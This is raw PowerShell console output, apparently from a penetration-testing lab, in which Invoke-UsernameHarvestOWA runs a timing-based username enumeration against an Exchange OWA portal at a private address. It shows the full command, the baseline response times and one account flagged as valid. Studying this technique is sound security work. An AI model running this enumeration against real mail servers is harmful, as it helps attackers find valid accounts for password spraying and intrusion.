 PS C:\> Invoke-UsernameHarvestOWA -ExchHostname 10.10.15.100 -Domain CYBER -UserList .\possible-usernames.txt -OutFile valid.txt
[*] Now spraying the OWA portal at https://10.10.15.100/owa/
Determining baseline response time...
Response Time (MS) Domain\Username
763 CYBER\FoChaP
758 CYBER\MODNqL
763 CYBER\QJkMsB
762 CYBER\LwcBtd
768 CYBER\fUCksS
Baseline Response: 762.8
Threshold: 457.68
Response Time (MS) Domain\Username
772 CYBER\PQMztE
762 CYBER\rWpkPc
870 CYBER\pVmctE
753 CYBER\HNEsdm
758 CYBER\VgXYWI
763 CYBER\bobfarmer
770 CYBER\farmerbob
757 CYBER\bob.farmer
765 CYBER\farmer.bob
769 CYBER\farmerb
761 CYBER\bfarmer
765 CYBER\fbob
758 CYBER\b.farmer
760 CYBER\f.bob
776 CYBER\bob
752 CYBER\farmer
777 CYBER\isabelyates
763 CYBER\yatesisabel
764 CYBER\isabel.yates
763 CYBER\yates.isabel
752 CYBER\yatesi
74 CYBER\iyates
[*] Potentially Valid! User:CYBER\iyates
747 CYBER\yisabel
751 CYBER\i.yates
760 CYBER\y.isabel
764 CYBER\isabel
763 CYBER\yates
764 CYBER\johnking
752 CYBER\kingjohn
760 CYBER\john.king
751 CYBER\king.john
760 CYBER\kingj
765 CYBER\jking
763 CYBER\kjohn
763 CYBER\j.king
765 CYBER\k.john
751 CYBER\john
758 CYBER\king
764 CYBER\joyceadams
767 CYBER\adamsjoyce
760 CYBER\joyce.adams
766 CYBER\adams.joyce
764 CYBER\adamsj
766 CYBER\jadams
764 CYBER\ajoyce
759 CYBER\j.adams
751 CYBER\a.joyce
760 CYBER\joyce
753 CYBER\adams
[*] A total of 1 potentially valid usernames found.
Results have been written to valid.txt.
PS C:\>